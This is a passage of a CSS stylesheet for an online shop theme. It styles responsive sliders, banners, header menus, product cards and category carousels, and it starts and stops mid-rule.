  .slick-slide.slick-active .slider-opt03__layout01 .media .child-elememt {
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    -ms-transform: scale(0.9);
    -o-transform: scale(0.9);
    transform: scale(0.9);
  }

  .slider-opt03__layout01 .text-content {
    right: 7%;
  }

  .slider-opt03__layout01 .text-content .second-line {
    font-size: 45px;
    line-height: 55px;
  }

  .slider-opt03__layout01 .text-content .third-line {
    font-size: 18px;
  }

  .banner-contain
    .media.background-biolife-banner__promotion
    .img-moving.position-1
    img {
  }

  .banner-contain
    .media.background-biolife-banner__promotion
    .img-moving.position-2
    img {
    width: 140px;
  }

  .banner-contain
    .media.background-biolife-banner__promotion
    .img-moving.position-3
    img {
    width: 280px;
  }

  .banner-contain
    .media.background-biolife-banner__promotion
    .img-moving.position-4
    img {
    width: 150px;
  }

  .biolife-banner__promotion .text-content .second-line {
    font-size: 50px;
  }

  .welcome-us-block .text-info,
  .welcome-us-block .text-info-list {
    font-size: 14px;
  }

  .welcome-us-block .text-head {
    font-size: 0.8vw;
  }

  .contact-info-container .addr-info .if-item .dsc {
    font-size: 14px;
  }

  .header-area .primary-menu > ul > li {
    min-width: 80px;
  }

  .header-area .primary-menu > ul > li + li {
    margin-left: 15px;
  }

  .header-area .primary-menu > ul > li > a {
    font-size: 14px;
  }

  .header-area .primary-menu ul .wrap-megamenu {
    background-size: contain;
  }

  .header-area
    .primary-menu
    ul
    .wrap-megamenu
    .wrap-custom-menu.vertical-menu
    ul.menu {
    padding-left: 3px;
  }

  .header-area
    .primary-menu
    ul
    .wrap-megamenu
    .wrap-custom-menu.vertical-menu
    ul.menu
    li {
    font-size: 11px;
    margin: 0 0 4px;
  }

  .header-search-bar.layout-01 .input-text {
    max-width: 230px !important;
  }
}

@media only screen and (min-width: 1441px) and (max-width: 1700px) {
  .header-area .biolife-logo img {
    width: 150px;
  }

  .header-area.layout-03 .header-search-bar.layout-01 .input-text {
    max-width: 100%;
    padding: 10px 95px 10px 20px;
  }

  .slider-opt03__layout01 .media .child-elememt {
    top: 0%;
    left: 6%;
  }

  .slick-slide.slick-active .slider-opt03__layout01 .text-content,
  .slick-slide.slick-active .slider-opt03__layout01 .media .child-elememt {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    -o-transform: scale(0.7);
    transform: scale(0.7);
  }

  .slider-opt03__layout01 .text-content {
    right: 5%;
  }

  .slider-opt03__layout01 .text-content .second-line {
    font-size: 45px;
    line-height: 55px;
  }

  .slider-opt03__layout01 .text-content .third-line {
    font-size: 18px;
  }

  .banner-contain
    .media.background-biolife-banner__promotion
    .img-moving.position-1
    img {
  }

  .banner-contain
    .media.background-biolife-banner__promotion
    .img-moving.position-2
    img {
    width: 140px;
  }

  .banner-contain
    .media.background-biolife-banner__promotion
    .img-moving.position-3
    img {
    width: 280px;
  }

  .banner-contain
    .media.background-biolife-banner__promotion
    .img-moving.position-4
    img {
    width: 150px;
  }

  .biolife-banner__promotion .text-content .second-line {
    font-size: 50px;
  }

  .welcome-us-block .text-info,
  .welcome-us-block .text-info-list {
    font-size: 14px;
  }

  .welcome-us-block .text-head {
    font-size: 0.8vw;
  }

  .contact-info-container .addr-info .if-item .dsc {
    font-size: 14px;
  }

  .header-area .primary-menu > ul > li {
    min-width: 80px;
  }

  .header-area .primary-menu > ul > li + li {
    margin-left: 20px;
  }

  .header-area .primary-menu > ul > li > a {
    font-size: 14px;
  }

  .header-area .primary-menu ul .wrap-megamenu {
    background-size: contain;
  }

  .header-area
    .primary-menu
    ul
    .wrap-megamenu
    .wrap-custom-menu.vertical-menu
    ul.menu {
    padding-left: 3px;
  }

  .header-area
    .primary-menu
    ul
    .wrap-megamenu
    .wrap-custom-menu.vertical-menu
    ul.menu
    li {
    font-size: 11px;
    margin: 0 0 4px;
  }

  .header-search-bar.layout-01 .input-text {
    max-width: 500px !important;
  }
}

@media only screen and (min-width: 1701px) and (max-width: 1919px) {
}

.hero-background2 {
  background-image: url(../images/service.jpg);
  height: 194px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.services {
  color: #fff;
  background-color: var(--primary-red);
}

.header-top .top-bar .horizontal-menu a:hover {
  color: #000;
}

.menu1 {
  color: "#fff;";
}

.minicart-item .left-info .price ins .price-amount {
  font-size: 15px;
}

.main-slider-style-1 {
  background-color: #f9f3f0;
  padding: 90px 0 190px;
  position: relative;
  z-index: 1;
  overflow: hidden;
  min-height: 550px;
  margin-bottom: -60px;
}

@media only screen and (max-width: 1199px) {
  .main-slider-style-1 {
    min-height: 500px;
  }
}

@media only screen and (max-width: 991px) {
  .main-slider-style-1 {
    padding: 40px 0 80px;
    min-height: 450px;
  }
}

@media only screen and (max-width: 767px) {
  .main-slider-style-1 {
    padding: 30px 0 60px;
    min-height: 100%;
  }
}

.main-slider-style-1 .main-slider-content {
  margin: -30px;
}

@media only screen and (max-width: 575px) {
  .main-slider-style-1 .main-slider-content {
    text-align: center;
  }
}

@media only screen and (max-width: 575px) {
  .main-slider-style-1 .main-slider-content .subtitle {
    justify-content: center;
  }
}

@media only screen and (max-width: 1199px) {
  .main-slider-style-1 .main-slider-content .title {
    font-size: 56px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .main-slider-style-1 .main-slider-content .title {
    font-size: 44px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 767px) {
  .main-slider-style-1 .main-slider-content .title {
    font-size: 34px;
    margin-bottom: 30px;
  }
}

@media only screen and (max-width: 1199px) {
  .main-slider-style-1 .main-slider-content .item-rating {
    justify-content: flex-start;
  }
}

@media only screen and (max-width: 575px) {
  .main-slider-style-1 .main-slider-content .item-rating {
    justify-content: center;
  }
}

.main-slider-style-1 .main-slider-content .item-rating .content {
  flex: initial;
}

.main-slider-style-1 .main-slider-content .single-slide {
  padding: 30px;
}

@media only screen and (max-width: 575px) {
  .main-slider-style-1 .main-slider-large-thumb {
    text-align: center;
    padding: 40px 40px 0;
  }
}

@media only screen and (max-width: 767px) {
  .main-slider-style-1 .main-slider-large-thumb .single-slide .product-price {
    height: 80px;
    width: 80px;
    top: 0;
    left: 0;
  }

  .main-slider-style-1
    .main-slider-large-thumb
    .single-slide
    .product-price
    span {
    font-size: 15px;
  }

  .main-slider-style-1
    .main-slider-large-thumb
    .single-slide
    .product-price
    span.price-amount {
    font-size: 15px;
  }
}

@media only screen and (max-width: 575px) {
  .main-slider-style-1 .main-slider-large-thumb .single-slide .product-price {
    left: 50px;
  }
}

.main-slider-style-1 .shape-group li {
  position: absolute;
  z-index: -1;
}

.main-slider-style-1 .shape-group li.shape-1 {
  bottom: -100px;
  right: 33%;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .main-slider-style-1 .shape-group li.shape-1 {
    right: 27%;
  }
}

@media only screen and (max-width: 1199px) {
  .main-slider-style-1 .shape-group li.shape-1 {
    right: 20%;
  }
}

@media only screen and (max-width: 991px) {
  .main-slider-style-1 .shape-group li.shape-1 {
    display: none;
  }
}

.main-slider-style-1 .shape-group li.shape-2 {
  bottom: -65px;
  right: 2%;
}

.main-slider-large-thumb {
  width: 70vw;
}

@media only screen and (max-width: 991px) {
  .main-slider-large-thumb {
    width: auto;
  }
}

.main-slider-large-thumb .slick-track {
  display: flex;
  align-items: flex-end;
}

.main-slider-large-thumb .single-slide {
  position: relative;
}

.main-slider-large-thumb .single-slide img {
  display: inline-block;
}

.main-slider-large-thumb .single-slide .product-price {
  height: 100px;
  width: 100px;
  background-color: #ffffff;
  border-radius: 50%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center;
  position: absolute;
  top: 50px;
  left: 150px;
  visibility: hidden;
  opacity: 0;
  transform: scale(0);
  transition-delay: 0.5s;
  transition: all 0.5s ease-in-out;
}

@media only screen and (min-width: 1600px) and (max-width: 1920px) {
  .main-slider-large-thumb .single-slide .product-price {
    top: 100px;
    left: 200px;
  }
}

.main-slider-large-thumb .single-slide .product-price span.text {
  color: var(--color-body);
}

.main-slider-large-thumb .single-slide .product-price span.price-amount {
  font-size: 18px;
  font-weight: 700;
  color: #f3f4f6;
}

.main-slider-large-thumb .single-slide.slick-current .product-price {
  visibility: visible;
  opacity: 1;
  transform: scale(1);
}

.main-slider-large-thumb .single-slide:not(.slick-current) figure img {
  width: 160px;
  transition: all 1s ease-in-out;
}
.main-slider-large-thumb .single-slide.slick-active.slick-current figure img {
  width: 100%;
  transition: all 0.5s ease-in-out;
}
.main-slider-large-thumb .single-slide.slick-active.slick-current figure img {
  width: 100%;
  height: 470px;
}
.main-slider-large-thumb .single-slide.slick-active:not(.first-slick),
.main-slider-large-thumb .single-slide.slick-active.first-slick,
.main-slider-large-thumb .single-slide.slick-active.last-slick {
  transition: all 0s ease-in-out;
}
.main-slider-large-thumb .axil-slick-dots .slick-dots {
  text-align: left;
  bottom: -70px;
}

@media only screen and (max-width: 575px) {
  .main-slider-large-thumb .axil-slick-dots .slick-dots {
    text-align: center;
    bottom: -55px;
  }
}

.main-slider-large-thumb .axil-slick-dots .slick-dots li button {
  background-color: #ffffff;
  opacity: 0.5;
}

.main-slider-large-thumb .axil-slick-dots .slick-dots li.slick-active button {
  background-color: var(--primary-red);
  opacity: 1;
}
.axil-main-slider-area
  .main-slider-content
  .slider-content-activation-one
  .single-slide {
  position: absolute;
  top: 20%;
  right: 10%;
  z-index: 20;
  border-radius: 8px;
  background-color: rgba(205, 205, 213, 0.3);
  color: rgb(255, 255, 255);
  border-color: rgb(102, 102, 102);
  padding: 20px 50px 40px;
}
.axil-main-slider-area
  .main-slider-content
  .slider-content-activation-one
  .single-slide
  .subtitle
  img {
  width: 240px;
  height: auto;
}
.axil-main-slider-area
  .main-slider-content
  .slider-content-activation-one
  .single-slide
  .title {
  letter-spacing: -0.03em;
  margin-bottom: 10px;
  font-size: 50px;
  line-height: 60px;
  color: #333333;
  font-weight: 700;
  display: block;
  margin: 0;
}
.axil-main-slider-area
  .main-slider-content
  .slider-content-activation-one
  .single-slide
  .third-line {
  font-size: 22px;
  line-height: 1;
  color: #000000;
  display: block;
  margin: 13px 0 0;
  margin-bottom: 30px;
}
.align-items-center {
  align-items: center !important;
}
.row {
  margin-left: -15px !important;
  margin-right: -15px !important;
  --bs-gutter-y: 0 !important;
  --bs-gutter-x: 1.5rem !important;
  display: flex !important;
  flex-wrap: wrap !important;
}

.axil-main-slider-area ul.shape-group {
  list-style-type: none;
}

.axil-main-slider-area
  .main-slider-large-thumb
  .slider-thumb-activation-one
  .biolife-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  font-size: 38px;
}
.axil-main-slider-area
  .main-slider-large-thumb
  .slider-thumb-activation-one
  .biolife-icon:hover {
  color: var(--primary-red);
}
.axil-main-slider-area
  .main-slider-large-thumb
  .slider-thumb-activation-one
  .biolife-icon.icon-left-arrow {
  left: -37vw;
}
.axil-main-slider-area
  .main-slider-large-thumb
  .slider-thumb-activation-one
  .biolife-icon.icon-arrow-right {
  right: 22vw;
}

.page-contain .main-content .banner-promotion-01 {
  position: relative;
  z-index: 6;
  margin-top: 115px;
}

.w-100 {
  width: 100%;
}
.h-auto {
  height: auto;
}
.top-bar .serchbar-areasection {
  padding: 12px 15px;
}
.serchbar-areasection {
  padding: 15px 25px;
}

/* new card */
.gi-product-content {
  height: 100%;
  padding: 0 0 24px 0;
  display: flex;
}
.gi-product-box .gi-product-content .gi-product-inner {
  cursor: pointer;
  display: flex;
  flex-direction: column;
  overflow: hidden;
  border: 1px solid #888888;
  border-radius: 15px;
}
.gi-product-box .gi-product-content .gi-product-inner .gi-pro-image {
  overflow: hidden;
}
.gi-product-box .gi-product-content .gi-product-inner .gi-pro-image .image {
  position: relative;
  display: block;
  overflow: hidden;
  pointer-events: none;
}
.gi-product-box .gi-product-content .gi-product-inner .gi-pro-image .image img {
  z-index: 1;
  max-width: 100%;
  transition: all 0.3s ease 0s;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-image
  .image
  img.hover-image {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  opacity: 0;
}
.gi-product-box .gi-product-content .gi-product-inner .gi-pro-image .flags {
  right: auto;
  display: flex;
  flex-direction: column;
  padding: 0;
  text-transform: uppercase;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 2;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-image
  .flags
  span {
  padding: 5px 10px;
  font-size: 11px;
  font-weight: 500;
  line-height: 12px;
  text-align: left;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  background: #ff7070;
  color: #fff;
  letter-spacing: 0.5px;
  position: relative;
  border-radius: 15px;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-image
  .flags
  span.new {
  background: var(--primary-red);
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-image
  .percentage {
  position: absolute;
  z-index: 8;
  top: 15px;
  right: 15px;
  font-size: 13px;
  font-weight: 500;
  line-height: 29px;
  padding: 0 7px;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: var(--primary-red);
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-image
  .gi-pro-actions {
  position: absolute;
  z-index: 9;
  left: 0;
  right: 0;
  bottom: -10px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
  opacity: 0;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-image
  .gi-pro-actions
  .gi-btn-group {
  width: 30px;
  height: 30px;
  margin: 0 2px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  color: #fff;
  background-color: #fff;
  border-radius: 100%;
  border: 1px solid var(--primary-red);
  border-radius: 5px;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-image
  .gi-pro-actions
  .gi-btn-group:hover {
  background-color: var(--primary-red);
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-image
  .gi-pro-actions
  .gi-btn-group:hover
  i {
  color: #fff;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-image
  .gi-pro-actions
  .gi-btn-group
  i {
  color: #000;
  line-height: 10px;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-image
  .gi-pro-actions
  .wishlist.active,
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-image
  .gi-pro-actions
  .compare.active {
  background-color: var(--primary-red);
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-image
  .gi-pro-actions
  .wishlist.active
  i,
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-image
  .gi-pro-actions
  .compare.active
  i {
  color: #fff;
}
.gi-product-box .gi-product-content .gi-product-inner .gi-pro-image-outer {
  transition: all 0.3s ease 0s;
  z-index: 11;
  position: relative;
}
.gi-product-box .gi-product-content .gi-product-inner:hover .gi-pro-actions {
  opacity: 1;
  bottom: 10px;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner:hover
  .gi-pro-image
  .image
  img {
  transform: scale(1.1);
}
.gi-product-box
  .gi-product-content
  .gi-product-inner:hover
  .gi-pro-image
  .image
  img:not(:last-child) {
  opacity: 0;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner:hover
  .gi-pro-image
  .image
  img.hover-image {
  opacity: 1;
}
.gi-product-box .gi-product-content .gi-product-inner .gi-pro-content {
  height: 100%;
  padding: 20px;
  position: relative;
  z-index: 10;
  display: flex;
  flex-direction: column;
  text-align: left;
  border-top: 1px solid #888888;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-content
  .gi-pro-stitle {
  margin: 0 0 10px;
  font-weight: 500;
  color: #444;
  font-size: 14px;
  text-transform: capitalize;
  line-height: 22px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-content
  .gi-pro-rat-price {
  margin-top: 5px;
  margin-bottom: 0;
  display: flex;
  flex-direction: column;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-content
  .gi-pro-title {
  /* height: 100%; */
  margin: 0 0 5px;
  font-size: 0.8vw;
  font-weight: 500;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-content
  .gi-pro-title
  a {
  text-decoration: none;
  color: var(--primary-black);
  display: block;
  font-size: 14px;
  line-height: 22px;
  font-weight: 700;
  letter-spacing: 0.8px;
  text-transform: capitalize;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-content
  .gi-pro-title
  a:hover {
  color: var(--primary-red);
}
.gi-product-box .gi-product-content .gi-product-inner .gi-pro-content .gi-info {
  display: none;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-content
  .gi-price {
  font-size: 18px;
  display: flex;
  align-items: center;
  justify-content: left;
  color: #222;
  letter-spacing: 0.4px;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-content
  .gi-price
  span.new-price {
  color: #222;
  font-weight: 700;
  font-size: 14px;
  margin-right: 7px;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-content
  .gi-price
  span.old-price {
  font-size: 14px;
  text-decoration: line-through;
  color: #9e9e9e;
  font-weight: 700;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-content
  .gi-pro-rat-price
  .buttons {
  width: 100%;
  visibility: hidden;
  opacity: 0;
  height: 0;
  transition: all 0.3s ease-in;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner:hover
  .gi-pro-content
  .gi-pro-rat-price
  .buttons {
  visibility: visible;
  opacity: 1;
  transition: all 0.3s ease-in;
  height: auto;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-content
  .gi-pro-rat-price
  .buttons
  a {
  width: fit-content;
  margin: 10px auto 0;
}
.gi-product-box .gi-product-content .gi-product-inner .gi-pro-content .btn {
  align-self: center;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-content
  .gi-pro-rating {
  margin-bottom: 10px;
  opacity: 0.7;
  position: relative;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-content
  .gi-pro-rating
  .gi-pro-rating {
  margin: 0;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-content
  .gi-pro-rating
  .qty {
  position: absolute;
  bottom: 0;
  right: 0;
  color: #777;
  font-size: 13px;
}
.gi-product-box
  .gi-product-content
  .gi-product-inner
  .gi-pro-image.pro-loading:before {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #fff;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  content: "";
  opacity: 0.5;
  z-index: 98;
}
.mb-0 {
  margin-bottom: 0px !important;
}
.justify-content-center {
  justify-content: center !important;
}
.d-none {
  display: none !important;
}
.bg-gradient-start {
  background: linear-gradient(
    0deg,
    rgba(240, 236, 228, 1) 0%,
    rgba(255, 255, 255, 0) 100%
  );
}

.bg-yello-made {
  background: #f0ece4;
}

/* new product card */
.biolife-carousel .product-item .card-product-area {
  margin: 30px;
}
.card-product-area {
  background: #fff;
  padding: 1.5rem;
  position: relative;
  border-radius: 1.75rem;
}

.card-product-area .card-product-body {
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #000;
  text-align: initial;
  list-style: none;
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-between;
  gap: 1rem;
}

.card-product-area .card-product-body .head-area .p-title .title {
  font-size: 14px;
  line-height: 22px;
  font-weight: 600;
}

.card-product-area .card-product-body .head-area .p-title .title a {
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  word-break: break-word;
  /* display: block; */
  text-decoration: none !important;
  color: #000;
}
.card-product-area .card-product-body .head-area .p-title .title h6 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  word-break: break-word;
  font-weight: 500;
  font-size: 14px;
}
.card-product-area .card-product-body .head-area .p-title .title h6 span {
  color: var(--primary-red);
}
.card-product-area .card-product-body .head-area .p-title .title a:hover {
  color: var(--primary-red);
}

.card-product-area .card-product-body .head-area .p-image {
  margin-top: 1rem;
  aspect-ratio: 1/1;
  margin-left: auto;
  margin-right: auto;
  max-height: 15rem;
}

.card-product-area .card-product-body .head-area .p-image .img-wrapper {
  text-align: center;
  width: 100%;
}

.card-product-area
  .card-product-body
  .head-area
  .p-image
  .img-wrapper
  .img-era {
  position: relative;
  text-align: center;
}

.card-product-area
  .card-product-body
  .head-area
  .p-image
  .img-wrapper
  .img-era
  .area-image
  img {
  list-style: none;
  vertical-align: top;
  width: 100%;
  max-width: 15rem;
  aspect-ratio: 1;
  object-fit: contain;
  object-position: 50% 50%;
}

.card-product-area .card-product-body .product-bottom-container {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
}

.card-product-area
  .card-product-body
  .product-bottom-container
  .p-price-area
  .price-area {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  color: #000;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 0.25rem;
  justify-content: center;
  margin-top: 0.25rem;
}

.card-product-area
  .card-product-body
  .product-bottom-container
  .p-price-area
  .price-area
  .price-box {
  font-size: 12px;
  line-height: 20px;
  font-weight: 500;
}

.card-product-area
  .card-product-body
  .product-bottom-container
  .p-price-area
  .price-area
  .price-box
  .product-price {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  gap: 0.5rem;
  gap: 0.25rem;
}

.card-product-area
  .card-product-body
  .product-bottom-container
  .p-price-area
  .price-area
  .price-box
  .product-price
  .p-price {
  color: #646464;
}

.card-product-area
  .card-product-body
  .product-bottom-container
  .p-price-area
  .price-area
  .price-box
  .product-price
  .actual-price {
  color: #646464;
  text-decoration: line-through;
  text-decoration-color: #646464;
  -webkit-text-decoration-color: #646464;
}

.card-product-area
  .card-product-body
  .product-bottom-container
  .p-price-area
  .price-area
  .price-box
  .product-price
  .discounted-price {
  color: #000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 0.3125rem;
}

.card-product-area
  .card-product-body
  .product-bottom-container
  .p-price-area
  .price-area
  .price-box
  .product-price
  .purchase-price {
  font-size: 1.625rem;
  color: #000;
  line-height: 1.625rem;
  font-weight: 600;
}
.card-product-area .card-product-body .product-bottom-container .cta-wrap {
  margin-top: 10px;
}
.card-product-area
  .card-product-body
  .product-bottom-container
  .cta-wrap
  .buttons {
  text-align: center;
}

.product-area-tab-section {
  padding: 0 0 80px;
}
.position-relative {
  position: relative;
}

.HeroBannerMain .slide-card-area {
  position: relative;
}

.HeroBannerMain .slide-card-area .content-banner-area {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  transform: translateY(-50%);
}

.HeroBannerMain .slide-card-area .content-banner-area .title {
  color: #fff;
  font-size: 40px;
  font-weight: 700;
  margin-top: 0;
  line-height: 50px;
}
.HeroBannerMain .slide-card-area .content-banner-area .third-line {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 23px;
  max-width: 600px;
  /* max-width: calc(100% - 410px); */
}
.category-section-space {
  padding: 50px 0 50px;
}
.category-section-space .wg-cls.style-square {
  width: 100%;
}

.category-section-space .wg-cls {
  display: grid;
  position: relative;
}

.category-section-space .wg-cls.style-square .image {
  border-radius: 8px;
  position: relative;
  margin: 0 20px;
  padding: 20px;
  background-color: #f2f2f2;
}
.category-section-space .wg-cls.style-square .image figure {
  padding: 30px;
}
.category-section-space .wg-cls.style-square .image .cta.cta--contained {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  color: #fff !important;
  background-color: var(--primary-red);
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  border-radius: 9999px;
  border: none;
  padding: 10px 10px 10px;
  line-height: 1;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-transition: bottom cubic-bezier(0.35, 0, 0.36, 1) 0.5s,
    opacity linear 0.5s, visibility linear 0.5s;
  transition: bottom cubic-bezier(0.35, 0, 0.36, 1) 0.5s, opacity linear 0.5s,
    visibility linear 0.5s;
  min-width: 80px;
  text-align: center;
}
.category-section-space .wg-cls.style-square .image .cta.cta--contained:hover {
  background-color: #000000;
}
.category-section-space .wg-cls.style-square:hover .image .cta.cta--contained {
  text-shadow: none;
  opacity: 1;
  visibility: visible;
  bottom: 16px;
}

.category-section-space .hover-img .img-style {
  overflow: hidden;
}

.category-section-space .hover-img .img-style figure > img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  -webkit-transition: opacity 0.2s ease,
    transform 0.2s cubic-bezier(0, 0, 0.44, 1.18);
  transition: opacity 0.2s ease, transform 0.2s cubic-bezier(0, 0, 0.44, 1.18);
}
.category-section-space .hover-img .cls-content a {
  color: #000;
  font-weight: 600;
  font-size: 20px;
  line-height: 1.33;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.category-section-space .hover-img:hover .cls-content a {
  color: var(--primary-red);
}

.category-section-space .hover-img:hover .img-style figure > img {
  -webkit-transform: scale(1.12);
  transform: scale(1.12);
}

.filtercardcarausel,
.HeroCatCardArea {
  position: relative;
}
.slick-dots li button:before,
.slick-dots li.slick-active button:before {
  color: transparent !important;
}

.filtercardcarausel .slick-arrow,
.HeroCatCardArea .slick-arrow {
  font-size: 40px !important;
  cursor: pointer !important;
  z-index: 99;
}
.filtercardcarausel .slick-arrow:hover,
.HeroCatCardArea .slick-arrow:hover {
  color: var(--primary-red);
}

.filtercardcarausel .slick-arrow.prev,
.HeroCatCardArea .slick-arrow.prev {
  left: -25px !important;
}

.filtercardcarausel .slick-arrow.next,
.HeroCatCardArea .slick-arrow.next {
  right: -25px !important;
}

.filtercardcarausel .slick-arrow.prev,
.HeroCatCardArea .slick-arrow.prev,
.filtercardcarausel .slick-arrow.next,
.HeroCatCardArea .slick-arrow.next {
  position: absolute !important;
  top: 50% !important;
  transform: translateY(-50%) !important;
}
.tfSwCategories {
  padding: 60px 0;
}
.tfSwCategories .slidecard {
  height: auto;
}

.banner-image-product-2 {
  padding: 20px 0px;
  position: relative;
}
.banner-image-product-2 .inner {
  display: flex;
  align-items: center;
  gap: 30px;
  position: relative;
}
.banner-image-product-2 .item-banner {
  padding: 50px 30px;
  border-radius: 8px;
}
.banner-image-product-2 .item-image {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 2%;
}
.banner-image-product-2 .item-image.item-2 {
  right: 30%;
}
.banner-image-product-2.type-sp-2 {
  padding: 14px 0px;
}
.banner-image-product-2.type-sp-2 .inner {
  gap: 15px;
}
.banner-image-product-2.type-sp-2 .item-banner {
  padding: 51px 23px;
  background-position: left center;
  background-size: cover !important;
  background-repeat: no-repeat;
}
.hover-img .img-style {
  overflow: hidden;
}
.hover-img .img-style > img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  -webkit-transition: opacity 0.5s ease,
    transform 2s cubic-bezier(0, 0, 0.44, 1.18);
  transition: opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}
.hover-img .img-style-2 {
  overflow: hidden;
}
.hover-img .img-style-2 > img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 1.5s cubic-bezier(0, 0, 0.44, 1.18);
}

.hover-img:hover .img-style > img {
  -webkit-transform: scale(1.06);
  transform: scale(1.06);
}

.hover-img:hover .img-style-2 > img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.hover-img .img-style2 {
  overflow: hidden;
  border-radius: 10px;
}

.hover-img .img-style2 .img-hv {
  width: 100%;
  object-fit: cover;
  -webkit-transition: all 1s cubic-bezier(0.3, 1, 0.35, 1) 0s;
  transition: all 1s cubic-bezier(0.3, 1, 0.35, 1) 0s;
  transition: transform 500ms ease;
}

.banner-image-product-2.type-sp-2 .inner .name {
  display: block;
  margin: 0;
  margin-bottom: 0;
  font-size: 15px;
  line-height: 1;
  color: #f3f3f3;
  text-transform: uppercase;
}

.banner-image-product-2.type-sp-2 .inner .name span {
  font-size: 30px;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 700;
  display: block;
  margin: 7px 0 0;
}

@media (min-width: 1440px) {
  .banner-image-product-2 .inner {
    gap: 45px;
  }
  .banner-image-product-2 .item-banner {
    padding: 51px 100px 51px 134px;
  }
  .banner-image-product-2 .item-image {
    right: 65px;
  }
  .banner-image-product-2 .item-image.item-2 {
    right: 410px;
  }
}
@media (min-width: 1600px) {
  .banner-image-product-2.type-sp-2 {
    padding: 14px 0px;
  }
  .banner-image-product-2.type-sp-2 .item-banner {
    padding: 51px 23px;
  }
  /* .banner-image-product-2.style-2 .inner {
	 flex-direction: column;
	 gap: 30px;
} */
  .banner-image-product-2.style-2 .item-banner {
    padding: 51px 23px;
  }
  .banner-image-product-2.style-2 .box-price {
    padding-left: 45px;
    background-color: unset;
    width: unset;
    height: unset;
  }
}

.blank-area {
  padding: 50px 0;
}

.header-top.bg-main {
  border-radius: 0 0 0 20px;
  padding-left: 10px;
}

.horizontal-menu .dropdown .dropdown-menu {
  top: 90%;
